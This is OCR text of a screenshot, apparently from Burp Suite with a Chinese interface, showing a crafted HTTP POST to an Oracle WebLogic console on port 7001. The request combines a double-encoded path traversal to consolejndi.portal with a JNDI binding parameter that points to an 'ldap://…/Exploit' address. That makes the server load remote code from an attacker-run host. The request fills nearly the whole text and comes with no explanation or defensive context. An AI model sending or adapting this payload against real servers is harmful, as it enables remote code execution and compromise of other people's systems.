 Send 取消 < ▼ > ▼ Target: http:// :7001 HTTP/1 ?
请求
响应
Pretty 原始值 十六进制 \n
Pretty 原始值 十六进制 Render \n
INSPECTOR
1 POST /console/css/%252e%252e%252f/consolejndi.portal HTTP/1.1
2 Host: :7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=2BYjPffl4uJEwegmeojCoLD4tJU-FOMPojHKs1usTlL-rS1iMAYD!-818656581
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 163
12
13 _pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap:/ 1099/Exploit;AdminServer%22)
1
? Search... 没有匹配
? Search... 没有匹配
完成
0 byte